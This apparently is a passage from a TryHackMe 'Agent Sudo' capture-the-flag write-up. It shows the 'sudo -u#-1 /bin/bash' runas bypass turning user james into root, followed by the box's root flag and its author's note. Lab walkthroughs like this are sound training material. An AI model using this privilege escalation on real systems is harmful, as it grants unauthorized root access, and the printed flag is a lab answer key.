 User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,

Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.

Your flag is
b53a02f55b57d4439e3341834d70c062

By,
DesKel a.k.a Agent R